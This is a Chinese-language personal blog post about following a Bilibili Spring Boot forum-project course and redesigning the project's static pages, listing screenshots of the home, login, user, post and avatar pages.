前言
首先,很感谢在B站上有幸刷到了码匠笔记关于【Spring Boot 实战】论坛项目【第一季】的课程,当时觉得这个课程不错,因为up主是从最基础的开始讲的,纯小白视角,通过这个课程我也了解到了github代码托管,第三方github登陆原理,项目部署,中间也讲了一些好用的插件如flyway数据库迁移工具,lombok等。最让我印象最深的是up主手写了一个分页的功能。以前我都是用的的MyBatis分页插件 PageHelper返回分页信息给前端,然后前端通过第三方插件进行物理分页。所以对于分页原理我还真的不会呢。。。看完课程我也算是清楚了原理。后来我就想着这个课程要保存下来,spr刚好会点python,然后就利用了python的一个库you-get硬是把该课程全部爬下来了,但是请up主放心,我并未留作他用,只是为了方便自己观看与学习。课课程的话我已经看完了,也同步up主完成了项目的敲码过程。
唯一的遗憾是该课程仅仅是针对前端写的逻辑,同时也没有后台管理系统,页面的话也相对来说过于简陋。最重要的是缺少权限(security和Shiro)这块的课程内容spring boot,但是作为入门课程很好了,可能我个人执着于想搞清楚权限的问题。
so我打算自己重新设计页面。目前页面设计情况大致如下,后期不定期调整页面样式,但是后台的话权限表设计以及是采用security还是shiro作为权限架构还在恶补知识当中。后台部分还有待更新
1. 好玩社区静态页面设计
1.1 静态页面一览

- 已登陆首页页面

 * 未登陆首页页面
* 未登陆首页页面
- 登陆页面

- 注册页面


- 用户主页页面


- 用户信息页面


- 用户帖子页面

- 用户收藏帖子页面


- 用户消息页面


- 用户发表新帖页面



- 帖子详情页面



- 修改头像页面(有点糙)

